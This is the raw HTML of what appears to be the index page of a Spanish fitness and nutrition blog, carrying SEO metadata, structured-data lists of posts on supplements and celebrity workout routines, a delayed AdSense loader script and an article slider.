

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/obtenga-el-desafio-de-flexibilidad-de-6-semanas-de-bendy-semana-4-parte-superior-de-la-espalda-y-los-hombros/
body_size: 14841
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/bacterianutritiva-es.png"/>
	<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>


    <!-- Title y Description -->

    <title>Blog de Nutricion, Entrenamiento y Fitness</title>

    <meta name="description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://bacterianutritiva.es/">

    
    
    <link rel="next" href="https://bacterianutritiva.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta property="og:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:url" content="https://bacterianutritiva.es/">

    <meta property="og:site_name" content="bacterianutritiva.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta name="twitter:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="twitter:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="bacterianutritiva.es">

	<meta name="mobile-web-app-title" content="bacterianutritiva.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
"url": "https://bacterianutritiva.es", 
"name": "bacterianutritiva.es", 
"description": "bacterianutritiva.es", 
"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "bacterianutritiva.es",

      "description": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://bacterianutritiva.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "logo": "https:\/\/bacterianutritiva.es\/assets\/logo.png",

      "description": "bacterianutritiva.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "bacterianutritiva.es",

      "description": "Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...",

      "url": "https:\/\/bacterianutritiva.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "bacterianutritiva.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Yamamoto nutrition omega 3","description":"Yamamoto nutrition omega 3","image":"https:\/\/m.media-amazon.com\/images\/I\/81dCTjoAK8L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-omega-3-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","description":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","image":"https:\/\/m.media-amazon.com\/images\/I\/61DR99tamOL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-iso-fuji-100-natural-volactiver-r-2000-"},{"@type":"NewsArticle","headline":"Lactobacillus reuteri","description":"Lactobacillus reuteri","image":"https:\/\/m.media-amazon.com\/images\/I\/61bl3udS-7L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/lactobacillus-reuteri-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Endopro 500 gramos","description":"Yamamoto Nutrition Endopro 500 gramos","image":"https:\/\/m.media-amazon.com\/images\/I\/61Fbq7jazML._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-endopro-500-gramos-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","description":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","image":"https:\/\/m.media-amazon.com\/images\/I\/71PB5s7AXRL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-suplementos-deportivos-y-bienestar-de-alta-calidad-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Daddy Aioli","description":"\u2705 Rutina y dieta de Daddy Aioli","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-daddy-aioli-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Axel Mart\u00ednez Guerra","description":"\u2705 Rutina de Axel Mart\u00ednez Guerra","image":"\/extern-imagesmusculoso\/rutina-de-axel-martinez-guerra-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-axel-mart-nez-guerra-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","description":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","image":"\/extern-imagesmusculoso\/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-alberto-herraiz-campe-n-powerlifitng-"},{"@type":"NewsArticle","headline":"\u2705Rutina y dieta de Dorian Yates -","description":"\u2705Rutina y dieta de Dorian Yates -","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-dorian-yates-"},{"@type":"NewsArticle","headline":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","description":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/osJVi7o9fD4\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/qu-hacer-cuando-el-ejercicio-te-aprieta-los-pantalones-consejos-para-ajustar-tu-ropa-deportiva-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","description":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/H4qgqn-zY_k\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/descubre-los-inesperados-efectos-secundarios-de-nutavant-plus-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Ram\u00f3n Dino","description":"\u2705 Rutina y dieta de Ram\u00f3n Dino","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-ram-n-dino-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Teo Cravenna","description":"\u2705 Rutina y dieta de Teo Cravenna","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-teo-cravenna-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Lea Kesler","description":"\u2705 Rutina de Lea Kesler","image":"\/extern-imagesmusculoso\/rutina-de-lea-kesler-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-lea-kesler-"},{"@type":"NewsArticle","headline":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","description":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","image":"\/extern-imagesmusculoso\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-"},{"@type":"NewsArticle","headline":"musculo trapecio","description":"musculo trapecio","image":"https:\/\/upload.wikimedia.org\/wikipedia\/commons\/placeholder_trapezius_1.jpg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/musculo-trapecio-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","description":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ\/anatomy-serrato+anterior?format=1500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-serrato-anterior-funci-n-muscular-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","description":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1509014909751-MMYZNM9Q53UPJL6CYV5B\/elevador+de+la+esc%C3%A1pula.png?format=500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-elevador-de-la-esc-pula-anatom-a-y-mec-nica-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Andrea Presti","description":"\u2705 Rutina y dieta de Andrea Presti","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-andrea-presti-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Bad Bunny","description":"\u2705 Rutina y dieta de Bad Bunny","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-bad-bunny-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Michele Morrone","description":"\u2705 Rutina y dieta de Michele Morrone","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-michele-morrone-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Jean Claude Van Damme","description":"\u2705 Rutina de Jean Claude Van Damme","image":"\/extern-imagesmusculoso\/rutina-de-jean-claude-van-damme-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-jean-claude-van-damme-"},{"@type":"NewsArticle","headline":"\u2705 Rutina completa de Ana Cozar","description":"\u2705 Rutina completa de Ana Cozar","image":"\/extern-imagesmusculoso\/rutina-completa-de-ana-cozar-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-completa-de-ana-cozar-"},{"@type":"NewsArticle","headline":"7 Tablas de Ejercicios Para Los Gl\u00fateos","description":"7 Tablas de Ejercicios Para Los Gl\u00fateos","image":"https:\/\/staticwebsitesmicroblog.blob.core.windows.net\/images\/imagessiavuestrasaludcom\/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/7-tablas-de-ejercicios-para-los-gl-teos-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1178" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">bacterianutritiva.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Blog de Nutricion, Entrenamiento y Fitness</h1>

    <p>Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 230 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="34" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lactobacillus reuteri</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-teo-cravenna/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Teo Cravenna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secundarios/nutavant-plus-efectos-secundarios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-lea-kesler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Lea Kesler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-axel-martinez-guerra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Axel Martínez Guerra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-carlos-belcast/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg" alt="✅ Rutina y dieta de Carlos Belcast" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Carlos Belcast</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer/caracteristicas-de-una-mujer-promiscua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_KzRVyYTreE/0.jpg" alt="Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-daddy-aioli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Daddy Aioli</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-empuje-tiron-pierna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-leanbeefpatty/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg" alt="✅ Rutina y dieta de Leanbeefpatty" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Leanbeefpatty</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para evitar efectos secundarios del consumo de BCAA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-nick-walker/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg" alt="✅ Rutina y dieta de Nick Walker" loading="lazy" async itemprop="contentUrl"/>
